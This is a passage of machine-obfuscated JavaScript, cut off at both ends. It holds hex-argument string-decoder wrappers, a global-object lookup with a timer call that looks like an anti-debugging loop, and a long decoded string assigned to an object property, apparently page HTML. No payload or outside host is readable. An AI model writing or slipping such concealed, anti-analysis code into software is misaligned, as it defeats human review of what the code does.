_0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0x